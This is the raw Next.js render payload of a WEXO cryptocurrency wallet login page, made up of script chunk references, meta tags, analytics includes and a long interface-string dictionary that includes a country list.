dark:text-white"><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/css/21be71b935fa7a64.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"2:I[95751,[],\"\"]\n5:I[39275,[],\"\"]\n7:I[61343,[],\"\"]\n9:I[18709,[\"160\",\"static/chunks/app/not-found-3e0cc9cf52c7f030.js\"],\"default\",1]\nb:I[77490,[\"470\",\"static/chunks/app/global-error-74074898d7e5a5c5.js\"],\"default\",1]\n6:[\"locale\",\"en\",\"d\"]\nc:[]\n0:[\"$\",\"$L2\",null,{\"buildId\":\"1758011732175\",\"assetPrefix\":\"\",\"urlParts\":[\"\",\"en\",\"login?redirectURL=https%3A%2F%2Fwexopay.com%2Fen%2Fgift-card\"],\"initialTree\":[\"\",{\"children\":[[\"locale\",\"en\",\"d\"],{\"children\":[\"login\",{\"children\":[\"__PAGE__?{\\\"redirectURL\\\":\\\"https://wexopay.com/en/gift-card\\\"}\",{}]}]}]},\"$undefined\",\"$undefined\",true],\"initialSeedData\":[\"\",{\"children\":[[\"locale\",\"en\",\"d\"],{\"children\":[\"login\",{\"children\":[\"__PAGE__\",{},[[\"$L3\",\"$L4\",null],null],null]},[[null,[\"$\",\"div\",null,{\"className\":\"min-h-screen bg-background\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex-col place-items-center hidden md:flex pt-32\",\"children\":[\"$\",\"a\",null,{\"href\":\"/\",\"children\":[\"$\",\"img\",null,{\"className\":\"w-24 md:w-64\",\"src\":\"/images/logo_white.svg\",\"width\":96,\"alt\":\"Logo\"}]}]}],[\"$\",\"div\",null,{\"className\":\"grid h-auto place-items-center\",\"children\":[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$6\",\"children\",\"login\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]}]]}]],null],null]},[[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/21be71b935fa7a64.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]],\"$L8\"],null],null]},[[null,[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"$L9\",null,{}],\"notFoundStyles\":[]}]],null],null],\"couldBeIntercepted\":false,\"initialHead\":[null,\"$La\"],\"globalErrorComponent\":\"$b\",\"missingSlots\":\"$Wc\"}]\n"])</script><script>self.__next_f.push([1,"d:I[62778,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"537\",\"static/chunks/537-703b446c9fd733f6.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"476\",\"static/chunks/476-d0deb459aac09fed.js\",\"811\",\"static/chunks/811-41045faba8b383bd.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"447\",\"static/chunks/447-f5e5f7afd4ce9f80.js\",\"67\",\"static/chunks/app/%5Blocale%5D/login/page-7efd5da6b74a949a.js\"],\"default\",1]\ne:I[84080,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"\"]\n10:I[64404,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"GoogleAnalytics\"]\n4:[\"$\",\"$Ld\",null,{}]\n8:[\"$\",\"html\",null,{\"translate\":\"no\",\"lang\":\"en\",\"className\":\"light\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"$Le\",null,{\"defer\":true,\"src\":\"https://analytics.silicondunes.ae/script.js\",\"data-website-id\":\"57445865-6919-4c41-8cce-ce29d03c9090\"}],[\"$\",\"body\",null,{\"className\":\"bg-background antialiased scrollbar-rounded-large scrollbar-thin scrollbar-thumb-secondary min-h-screen font-body text-black dark:bg-black dark:text-white\",\"children\":\"$Lf\"}],[\"$\",\"$L10\",null,{\"gaId\":\"GTM-W86WXSN\"}]]}]\na:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no\"}],[\"$\",\"meta\",\"1\",{\"name\":\"theme-color\",\"content\":\"black\"}],[\"$\",\"meta\",\"2\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"3\",{\"children\":\"Bitcoin and cryptocurrencies\"}],[\"$\",\"meta\",\"4\",{\"name\":\"description\",\"content\":\"Buy and use Bitcoin and the best cryptocurren"])</script><script>self.__next_f.push([1,"cies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading.\"}],[\"$\",\"meta\",\"5\",{\"name\":\"application-name\",\"content\":\"WEXO: Bitcoin and Crypto Wallet\"}],[\"$\",\"meta\",\"6\",{\"name\":\"keywords\",\"content\":\"WEXO, Bitcoin, Crypto, Wallet, Bitcoin Wallet, Crypto Wallet, Bitcoin and Crypto Wallet\"}],[\"$\",\"meta\",\"7\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"8\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"meta\",\"9\",{\"name\":\"mobile-web-app-capable\",\"content\":\"yes\"}],[\"$\",\"meta\",\"10\",{\"name\":\"apple-mobile-web-app-capable\",\"content\":\"yes\"}],[\"$\",\"meta\",\"11\",{\"name\":\"apple-mobile-web-app-status-bar-style\",\"content\":\"black-translucent\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:title\",\"content\":\"Bitcoin and cryptocurrencies\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:description\",\"content\":\"Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading.\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:creator\",\"content\":\"Bitcoin and cryptocurrencies\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:title\",\"content\":\"Bitcoin and cryptocurrencies\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:description\",\"content\":\"Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading.\"}],[\"$\",\"link\",\"19\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\"}]]\n3:null\n"])</script><script>self.__next_f.push([1,"11:I[40011,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"537\",\"static/chunks/537-703b446c9fd733f6.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"82\",\"static/chunks/app/%5Blocale%5D/not-found-8bad7bc9da4d450f.js\"],\"default\",1]\n12:I[97623,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"default\",1]\n13:I[74934,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"ThemeProviderWrapper\",1]\n14:I[39936,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"default\",1]\n15:I[71887,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-467a8c3ce3dd1082.js\"],\"default\",1]\n16:I[92457,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"496\",\"static/chunks/496-2deb8f6a805119cc.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"336\",\"static/chunks/336-7e6e5b6d01be801a.js\",\"278\",\"static/chunks/278-b24c5a2235171392.js\",\"197\",\"static/chunks/197-e95a023e7b2b6bed.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layou"])</script><script>self.__next_f.push([1,"t-467a8c3ce3dd1082.js\"],\"ToastProvider\",1]\n"])</script><script>self.__next_f.push([1,"f:[\"$\",\"$L11\",null,{\"locale\":\"en\",\"now\":\"$D2025-09-29T03:31:53.077Z\",\"timeZone\":\"Europe/Bratislava\",\"messages\":{\"wexoSlogan\":{\"title\":\"Bitcoin and cryptocurrencies\",\"description\":\"Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading.\"},\"wexoInvite\":{\"title\":\"Enter the world of crypto | WEXO invitation\",\"description\":\"Buy and use Bitcoin and the best cryptocurrencies with the WEXO wallet. Check out cryptocurrency exchange rates and try cryptocurrency trading.\"},\"Account\":\"Account\",\"About Us\":\"About Us\",\"About me\":\"About me\",\"Account disabled\":\"Account disabled\",\"Account enabled\":\"Account enabled\",\"Add\":\"Add\",\"Add Documents\":\"Add Documents\",\"Add Photos\":\"Add Photos\",\"Add Registration\":\"Add Registration\",\"Add Videos\":\"Add Videos\",\"Add new category\":\"Add new category\",\"Add new category failed\":\"Add new category failed.\",\"Add new category successfully\":\"Add new category successfully.\",\"Address\":\"Address\",\"Admin\":\"Admin\",\"Asc\":\"Asc\",\"Availability\":\"Availability\",\"Cancel\":\"Cancel\",\"Category\":\"Category\",\"Check In\":\"Check In\",\"CheckIn Admin\":\"CheckIn Admin\",\"Checked In\":\"Checked In\",\"Checked In Time\":\"Checked In Time\",\"Checkedin\":\"Checked in\",\"City\":\"City\",\"Clear filters\":\"Clear filters\",\"Coming Soon\":\"Coming Soon\",\"Complete your profile at the portal\":\"Complete your profile at the portal\",\"Contact Name\":\"Contact Name\",\"Continue\":\"Continue\",\"Currently selected\":\"Currently selected\",\"Czech\":\"Czech\",\"Dashboard\":\"Dashboard\",\"Delete account\":\"Delete account\",\"Delete category failed\":\"Delete category failed.\",\"Delete category successfully\":\"Delete category successfully.\",\"Desc\":\"Desc\",\"Description\":\"Description\",\"Details\":\"Details\",\"Disable account\":\"Disable account\",\"Discover\":\"Discover\",\"Do you want to delete category\":\"Do you want to delete category\",\"Documents\":\"Documents\",\"Edit\":\"Edit\",\"Edit category\":\"Edit category\",\"Email\":\"Email\",\"Enable account\":\"Enable account\",\"English\":\"English\",\"Enter at least one field\":\"Enter at least one field\",\"Entrance\":\"Entrance\",\"Error while creating account\":\"Error while creating account\",\"Error while resending code\":\"Error while resending code\",\"Error while verifying email\":\"Error while verifying email\",\"Error!\":\"Error!\",\"Event Detail Setup\":\"Event Detail Setup\",\"Event Details Setup\":\"Event Details Setup\",\"Event Map\":\"Event Map\",\"Event Program\":\"Event Program\",\"Event Schedule\":\"Event Schedule\",\"Export\":\"Export\",\"Failed to delete media\":\"Failed to delete media\",\"Favorite\":\"Favorite\",\"Favorite Vendors\":\"Favorite Vendors\",\"Featured Vendors\":\"Featured Vendors\",\"Forgot Password\":\"Forgot Password\",\"Forgot your password?\":\"Forgot your password?\",\"Free\":\"Free\",\"Generate\":\"Generate\",\"Go back to login\":\"Go back to login\",\"Hide\":\"Hide\",\"HowHearAboutUs\":\"How Hear About Us\",\"I am interested\":\"I am interested\",\"If you are experiencing issues please check your spam email\":\"If you are experiencing issues please check your spam email\",\"Interests\":\"Interests\",\"Language\":\"Language\",\"List of Attendees\":\"List of Attendees\",\"List of Categories\":\"List of Categories\",\"List of Events\":\"List of Events\",\"List of Packages\":\"List of Packages\",\"List of Vendors\":\"List of Vendors\",\"List of Visitors\":\"List of Visitors\",\"Location\":\"Location\",\"Logout\":\"Logout\",\"GiftCard\":\"Gift Cards\",\"Loyalty Program\":\"Loyalty Program\",\"Create Offers\":\"Create Offers\",\"My Profiles\":\"My Profiles\",\"Main Category\":\"Main Category\",\"Main category is required\":\"Main category is required\",\"Media\":\"Media\",\"Media Gallery\":\"Media Gallery\",\"Media deleted\":\"Media deleted\",\"Name\":\"Name\",\"No category found\":\"No category found\",\"No language found\":\"No language found\",\"No results\":\"No results\",\"No results found\":\"No results found\",\"No users found\":\"No users found\",\"No vendor yet\":\"No vendor yet\",\"None\":\"None\",\"Next\":\"Next\",\"Previous\":\"Previous\",\"Package\":\"Package\",\"Package is required\":\"Package is required\",\"Password\":\"Password\",\"Phone\":\"Phone\",\"Photos\":\"Photos\",\"Please fill in all the required fields\":\"Please fill in all the required fields\",\"Podium and lecture hall\":\"Podium and lecture hall\",\"Polish\":\"Polish\",\"Raffles\":\"Raffles\",\"Required\":\"Required\",\"Read more\":\"Read more\",\"Register\":\"Register\",\"Create Profile\":\"Create Profile\",\"Registration Completed\":\"Registration Completed\",\"Reports\":\"Reports\",\"Reserved\":\"Reserved\",\"Reset\":\"Reset\",\"Reset password\":\"Reset password\",\"Reset password email sent\":\"Reset password email sent\",\"Role\":\"Role\",\"Save\":\"Save\",\"Scan QR Code\":\"Scan QR Code\",\"Search category\":\"Search category\",\"Search language\":\"Search language\",\"Select Type\":\"Select Type\",\"Select Your Interests\":\"Select Your Interests\",\"Select category\":\"Select category\",\"Select language\":\"Select language\",\"Selected space is not available\":\"Selected space is not available\",\"Send Reset Password Email\":\"Send Reset Password Email\",\"Show All\":\"Show All\",\"Show less\":\"Show less\",\"Show map\":\"Show map\",\"Show ratings\":\"Show ratings\",\"Size\":\"Size\",\"Slovak\":\"Slovak\",\"Space\":\"Space\",\"Space is required\":\"Space is required\",\"Space no\":\"Space no\",\"Spanish\":\"Spanish\",\"Speaker\":\"Speaker\",\"Submit\":\"Submit\",\"Success!\":\"Success!\",\"This email is already registered\":\"This email is already registered\",\"Time\":\"Time\",\"Title\":\"Title\",\"Today is\":\"Today is\",\"Toggle columns\":\"Toggle columns\",\"Total\":\"Total\",\"Un-Check In\":\"Un-Check In\",\"Update failed\":\"Update failed.\",\"Update successfully\":\"Update successfully.\",\"User Management\":\"User Management\",\"User deleted\":\"User deleted\",\"Vendor\":\"Vendor\",\"Vendor Dashboard\":\"Vendor Dashboard\",\"Vendor Detail\":\"Vendor Detail\",\"Vendor Media Gallery\":\"Vendor Media Gallery\",\"Vendor Name\":\"Vendor Name\",\"Vendor Registration\":\"Vendor Registration\",\"Vendor Registration Completed\":\"Vendor Registration Completed\",\"Vendors\":\"Vendors\",\"Videos\":\"Videos\",\"View\":\"View\",\"View Event Map\":\"View Event Map\",\"View Event Map Description\":\"Navigate your way through our event with ease using our detailed event map. The map provides a comprehensive layout of the venue, highlighting key areas and vendors.\",\"View Event Schedule\":\"View Event Schedule\",\"View Event Schedule Description\":\"Our event schedule is designed to maximize your experience, featuring keynote speakers, breakout sessions, interactive workshops, networking opportunities, and more\",\"Visitor\":\"Visitor\",\"Visitor Registration\":\"Visitor Registration\",\"Visitor Type\":\"Visitor Type\",\"We've sent a password reset request link to\":\"We've sent a password reset request link to\",\"We've sent the details to\":\"We've sent the details to\",\"Website\":\"Website\",\"Welcome\":\"Welcome\",\"You've been registered for the Housing and real estate fair 2024\":\"You've been registered for the Housing and real estate fair 2024\",\"Your Interests\":\"Your Interests\",\"loading\":\"Loading...\",\"address\":{\"placeholder\":{\"city\":\"London\",\"country\":\"United Kingdom\",\"street\":\"Street, 1\",\"zip\":\"WC2N 4DU\"}},\"agree\":{\"terms\":\"I agree with the NFT marketplace terms of service\"},\"agreeTo\":\"I agree to the \",\"alreadyHaveAccount\":\"Already have an account?\",\"asset\":{\"buy\":{\"title\":\"Buy\",\"nft\":\"Buy NFT\"},\"contract\":{\"address\":\"Contract address\"},\"creator\":\"Creator\",\"current\":{\"price\":\"Current price\"},\"distributed\":\"Distributed\",\"gifts\":{\"title\":\"Gifts\",\"description\":\"By buying this NFT you will get a FREE gift\"},\"minted\":{\"pieces\":\"Minted pieces\"},\"more\":{\"from\":{\"author\":\"More from this author\"}},\"owners\":\"Owners\",\"purchase\":{\"done\":\"Done\",\"exchange\":\"Exchange rate\",\"fail\":{\"reason\":\"Insufficient balance in your wallet. Please top up your wallet via Wexo App\",\"sub\":\"Your purchase of NFT was not successfull\"},\"price\":\"Price\",\"purchase\":\"Purchase\",\"terms\":\"Accept NFT Terms \u0026 Services\",\"title\":\"NFT Purchase\",\"youll\":{\"pay\":\"You will pay\"}},\"sold\":\"Sold\",\"starts\":{\"at\":\"Starts at\"},\"you\":{\"own\":\"You own\"}},\"auth\":{\"emailInUse\":\"This email is already registered by another user. Each user must have a unique email.\",\"invalidCredential\":\"Invalid credential. Please try again.\",\"invalidEmail\":\"Invalid email address. Please enter a valid email.\",\"tooManyAttempts\":\"Too many login attempts. Please try again later.\",\"unexpectedError\":\"We encountered an unexpected issue while processing your request. If the problem persists, contact support.\",\"userDisabled\":\"User is disabled. Please contact support.\",\"userNotfound\":\"User not found. Please check the email address and try again.\",\"weakPassword\":\"The password is too weak. Please choose a stronger password.\"},\"banner\":{\"subtitle\":\"Join WEXO and show that you are an innovative company\",\"title\":\"Modern entrepreneurs accept cryptocurrencies!\"},\"bought\":{\"title\":\"Bought NFTs\"},\"button\":{\"choose\":{\"file\":\"Choose File\"},\"create\":{\"collection\":\"Create collection\",\"nft\":\"Create NFT\"},\"explore\":{\"marketplace\":\"Explore marketplace\"},\"preview\":\"Preview\",\"upload\":{\"cover\":{\"photo\":\"Upload cover photo\"},\"photo\":\"Upload photo\"}},\"categories\":{\"360image\":\"360° image\",\"3dmodel\":\"3D Model\",\"all\":\"All\",\"art\":\"Art\",\"auctions\":\"Auctions\",\"buy\":{\"now\":\"Buy now\"},\"collectibles\":\"Collectibles\",\"collections\":\"Collections\",\"gif\":\"GIF\",\"has\":{\"offers\":\"Has offers\"},\"image\":\"Image\",\"multiedition\":\"Multi edition\",\"music\":\"Music\",\"new\":\"New\",\"on\":{\"auction\":\"On auction\"},\"oneofone\":\"1 of 1\",\"photography\":\"Photography\",\"sold\":\"Sold\",\"sports\":\"Sports\",\"top\":\"Top\",\"trending\":\"Trending\",\"utility\":\"Utility\",\"video\":\"Video\",\"videos\":\"Videos\",\"virtual\":{\"worlds\":\"Virtual worlds\"}},\"checkbox\":{\"art\":\"Art\",\"music\":\"Music\",\"other\":\"Other\",\"photo\":\"Photography\",\"sport\":\"Sport\",\"utility\":\"Utility\",\"video\":\"Video\",\"virtualwords\":\"Virtual worlds\"},\"code_is_required\":\"The code is required\",\"confirm-dialog\":{\"continue\":\"Continue\",\"text\":\"Profile editing was successful.\"},\"cookies\":{\"all\":\"Allow all cookies\",\"analytics\":{\"title\":\"Analytical cookies\",\"description\":\"This web app uses analytical cookies for data collection to improve our services and experience on the website.\"},\"essential\":{\"title\":\"Essential cookies\",\"description\":\"Cookies ensure the correct functioning of the web app; disabling them would result in the website not functioning properly.\"},\"only\":{\"essential\":\"Allow only essential cookies\"},\"prompt\":{\"title\":\"Allowing cookies may improve your browsing experience. Learn more about cookies here.\",\"policy\":\"Cookies policy.\"},\"save\":\"Save\",\"settings\":\"Cookie settings\"},\"country\":{\"afghanistan\":\"Afghanistan\",\"albania\":\"Albania\",\"algeria\":\"Algeria\",\"american_samoa\":\"American Samoa\",\"andorra\":\"Andorra\",\"angola\":\"Angola\",\"anguilla\":\"Anguilla\",\"antarctica\":\"Antarctica\",\"antigua_and_barbuda\":\"Antigua and Barbuda\",\"argentina\":\"Argentina\",\"armenia\":\"Armenia\",\"aruba\":\"Aruba\",\"australia\":\"Australia\",\"austria\":\"Austria\",\"azerbaijan\":\"Azerbaijan\",\"bahamas\":\"Bahamas\",\"bahrain\":\"Bahrain\",\"bangladesh\":\"Bangladesh\",\"barbados\":\"Barbados\",\"belarus\":\"Belarus\",\"belgium\":\"Belgium\",\"belize\":\"Belize\",\"benin\":\"Benin\",\"bermuda\":\"Bermuda\",\"bhutan\":\"Bhutan\",\"bolivia\":\"Bolivia (Plurinational State of)\",\"bonaire_sint_eustatius_and_saba\":\"Bonaire, Sint Eustatius and Saba\",\"bosnia_and_herzegovina\":\"Bosnia and Herzegovina\",\"botswana\":\"Botswana\",\"bouvet_island\":\"Bouvet Island\",\"brazil\":\"Brazil\",\"british_indian_ocean_territory\":\"British Indian Ocean Territory\",\"brunei_darussalam\":\"Brunei Darussalam\",\"bulgaria\":\"Bulgaria\",\"burkina_faso\":\"Burkina Faso\",\"burundi\":\"Burundi\",\"cabo_verde\":\"Cabo Verde\",\"cambodia\":\"Cambodia\",\"cameroon\":\"Cameroon\",\"canada\":\"Canada\",\"cayman_islands\":\"Cayman Islands\",\"central_african_republic\":\"Central African Republic\",\"chad\":\"Chad\",\"chile\":\"Chile\",\"china\":\"China\",\"christmas_island\":\"Christmas Island\",\"cocos_keeling_islands\":\"Cocos (Keeling) Islands\",\"colombia\":\"Colombia\",\"comoros\":\"Comoros\",\"congo\":\"Congo\",\"congo_democratic_republic_of_the\":\"Congo (Democratic Republic of the)\",\"cook_islands\":\"Cook Islands\",\"costa_rica\":\"Costa Rica\",\"croatia\":\"Croatia\",\"cuba\":\"Cuba\",\"curacao\":\"Curaçao\",\"cyprus\":\"Cyprus\",\"czechia\":\"Czechia\",\"côte_d_ivoire\":\"Côte d'Ivoire\",\"denmark\":\"Denmark\",\"djibouti\":\"Djibouti\",\"dominica\":\"Dominica\",\"dominican_republic\":\"Dominican Republic\",\"ecuador\":\"Ecuador\",\"egypt\":\"Egypt\",\"el_salvador\":\"El Salvador\",\"equatorial_guinea\":\"Equatorial Guinea\",\"eritrea\":\"Eritrea\",\"estonia\":\"Estonia\",\"eswatini\":\"Eswatini\",\"ethiopia\":\"Ethiopia\",\"falkland_islands_malvinas\":\"Falkland Islands (Malvinas)\",\"faroe_islands\":\"Faroe Islands\",\"fiji\":\"Fiji\",\"finland\":\"Finland\",\"france\":\"France\",\"french_guiana\":\"French Guiana\",\"french_polynesia\":\"French Polynesia\",\"french_southern_territories\":\"French Southern Territories\",\"gabon\":\"Gabon\",\"gambia\":\"Gambia\",\"georgia\":\"Georgia\",\"germany\":\"Germany\",\"ghana\":\"Ghana\",\"gibraltar\":\"Gibraltar\",\"greece\":\"Greece\",\"greenland\":\"Greenland\",\"grenada\":\"Grenada\",\"guadeloupe\":\"Guadeloupe\",\"guam\":\"Guam\",\"guatemala\":\"Guatemala\",\"guernsey\":\"Guernsey\",\"guinea\":\"Guinea\",\"guinea_bissau\":\"Guinea-Bissau\",\"guyana\":\"Guyana\",\"haiti\":\"Haiti\",\"heard_island_and_mcdonald_islands\":\"Heard Island and McDonald Islands\",\"holy_see\":\"Holy See\",\"honduras\":\"Honduras\",\"hong_kong\":\"Hong Kong\",\"hungary\":\"Hungary\",\"iceland\":\"Iceland\",\"india\":\"India\",\"indonesia\":\"Indonesia\",\"iran\":\"Iran (Islamic Republic of)\",\"iraq\":\"Iraq\",\"ireland\":\"Ireland\",\"isle_of_man\":\"Isle of Man\",\"israel\":\"Israel\",\"italy\":\"Italy\",\"jamaica\":\"Jamaica\",\"japan\":\"Japan\",\"jersey\":\"Jersey\",\"jordan\":\"Jordan\",\"kazakhstan\":\"Kazakhstan\",\"kenya\":\"Kenya\",\"kiribati\":\"Kiribati\",\"korea_democratic_people_s_republic_of\":\"Korea (Democratic People's Republic of)\",\"korea_republic_of\":\"Korea (Republic of)\",\"kuwait\":\"Kuwait\",\"kyrgyzstan\":\"Kyrgyzstan\",\"lao_people_s_democratic_republic\":\"Lao People's Democratic Republic\",\"latvia\":\"Latvia\",\"lebanon\":\"Lebanon\",\"lesotho\":\"Lesotho\",\"liberia\":\"Liberia\",\"libya\":\"Libya\",\"liechtenstein\":\"Liechtenstein\",\"lithuania\":\"Lithuania\",\"luxembourg\":\"Luxembourg\",\"macao\":\"Macao\",\"madagascar\":\"Madagascar\",\"malawi\":\"Malawi\",\"malaysia\":\"Malaysia\",\"maldives\":\"Maldives\",\"mali\":\"Mali\",\"malta\":\"Malta\",\"marshall_islands\":\"Marshall Islands\",\"martinique\":\"Martinique\",\"mauritania\":\"Mauritania\",\"mauritius\":\"Mauritius\",\"mayotte\":\"Mayotte\",\"mexico\":\"Mexico\",\"micronesia_federated_states_of\":\"Micronesia (Federated States of)\",\"moldova_republic_of\":\"Moldova (Republic of)\",\"monaco\":\"Monaco\",\"mongolia\":\"Mongolia\",\"montenegro\":\"Montenegro\",\"montserrat\":\"Montserrat\",\"morocco\":\"Morocco\",\"mozambique\":\"Mozambique\",\"myanmar\":\"Myanmar\",\"namibia\":\"Namibia\",\"nauru\":\"Nauru\",\"nepal\":\"Nepal\",\"netherlands\":\"Netherlands\",\"new_caledonia\":\"New Caledonia\",\"new_zealand\":\"New Zealand\",\"nicaragua\":\"Nicaragua\",\"niger\":\"Niger\",\"nigeria\":\"Nigeria\",\"niue\":\"Niue\",\"norfolk_island\":\"Norfolk Island\",\"north_macedonia\":\"North Macedonia\",\"northern_mariana_islands\":\"Northern Mariana Islands\",\"norway\":\"Norway\",\"oman\":\"Oman\",\"pakistan\":\"Pakistan\",\"palau\":\"Palau\",\"palestine_state_of\":\"Palestine, State of\",\"panama\":\"Panama\",\"papua_new_guinea\":\"Papua New Guinea\",\"paraguay\":\"Paraguay\",\"peru\":\"Peru\",\"philippines\":\"Philippines\",\"pitcairn\":\"Pitcairn\",\"poland\":\"Poland\",\"portugal\":\"Portugal\",\"puerto_rico\":\"Puerto Rico\",\"qatar\":\"Qatar\",\"romania\":\"Romania\",\"russian_federation\":\"Russian Federation\",\"rwanda\":\"Rwanda\",\"réunion\":\"Réunion\",\"saint_barthélemy\":\"Saint Barthélemy\",\"saint_helena_ascension_and_tristan_da_cunha\":\"Saint Helena, Ascension and Tristan da Cunha\",\"saint_kitts_and_nevis\":\"Saint Kitts and Nevis\",\"saint_lucia\":\"Saint Lucia\",\"saint_martin_french_part\":\"Saint Martin (French part)\",\"saint_pierre_and_miquelon\":\"Saint Pierre and Miquelon\",\"saint_vincent_and_the_grenadines\":\"Saint Vincent and the Grenadines\",\"samoa\":\"Samoa\",\"san_marino\":\"San Marino\",\"sao_tome_and_principe\":\"Sao Tome and Principe\",\"saudi_arabia\":\"Saudi Arabia\",\"senegal\":\"Senegal\",\"serbia\":\"Serbia\",\"seychelles\":\"Seychelles\",\"sierra_leone\":\"Sierra Leone\",\"singapore\":\"Singapore\",\"sint_maarten_dutch_part\":\"Sint Maarten (Dutch part)\",\"slovakia\":\"Slovakia\",\"slovenia\":\"Slovenia\",\"solomon_islands\":\"Solomon Islands\",\"somalia\":\"Somalia\",\"south_africa\":\"South Africa\",\"south_georgia_and_the_south_sandwich_islands\":\"South Georgia and the South Sandwich Islands\",\"south_sudan\":\"South Sudan\",\"spain\":\"Spain\",\"sri_lanka\":\"Sri Lanka\",\"sudan\":\"Sudan\",\"suriname\":\"Suriname\",\"svalbard_and_jan_mayen\":\"Svalbard and Jan Mayen\",\"sweden\":\"Sweden\",\"switzerland\":\"Switzerland\",\"syrian_arab_republic\":\"Syrian Arab Republic\",\"taiwan_province_of_china\":\"Taiwan, Province of China\",\"tajikistan\":\"Tajikistan\",\"tanzania_united_republic_of\":\"Tanzania, United Republic of\",\"thailand\":\"Thailand\",\"timor_leste\":\"Timor-Leste\",\"togo\":\"Togo\",\"tokelau\":\"Tokelau\",\"tonga\":\"Tonga\",\"trinidad_and_tobago\":\"Trinidad and Tobago\",\"tunisia\":\"Tunisia\",\"turkey\":\"Turkey\",\"turkmenistan\":\"Turkmenistan\",\"turks_and_caicos_islands\":\"Turks and Caicos Islands\",\"tuvalu\":\"Tuvalu\",\"uganda\":\"Uganda\",\"ukraine\":\"Ukraine\",\"united_arab_emirates\":\"United Arab 